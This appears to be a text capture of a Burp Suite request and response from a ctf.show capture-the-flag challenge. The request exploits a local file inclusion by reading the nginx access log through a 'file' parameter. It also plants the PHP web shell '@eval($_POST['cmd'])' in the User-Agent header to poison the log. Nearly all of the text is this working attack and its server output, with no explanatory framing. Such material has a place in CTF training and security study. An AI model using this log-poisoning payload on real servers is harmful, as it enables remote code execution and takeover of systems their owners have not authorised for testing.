 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 54ad9066-1355-4a4f-acf8-4dd43f3cf90e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0 <?php
@eval($_POST['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Oct 2023 07:57:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 314
8
9 172.12.0.5 - - [18/Oct/2023:07:52:38 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
10 172.12.0.5 - - [18/Oct/2023:07:57:06 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
11